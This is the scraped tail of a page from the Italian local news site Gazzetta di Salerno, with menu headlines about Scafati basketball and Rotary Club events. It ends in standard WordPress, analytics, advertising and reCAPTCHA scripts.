<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696beb2764a8e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"ginnatica\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;ginnatica&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8jfdtD_s77rxVly3wkB85w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680237790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV1a2hvLJFfqfotGxy6W6k5UbnKgw4ZH8x8udR6S8Q76rW63lZrYzRsFN-NxoHtEZOpL-HXjU_30_T0N0Q4W4DUTnO6Tb3ZPzhOJCxZ75Hs--rFqghlGfWJXsd9ndW1NI96ViEQvPh868n8po-gzMA5STHdsdHqxteHhIHy-4s7cY8Jpo5cUAnA7kRk/_/ad_home_/adscontent2./header_ad_/adhug_/googleafs.
body_size: -1290
content:
window['e17999ef-2286-457f-abdf-c9e03b2fb806'] = true;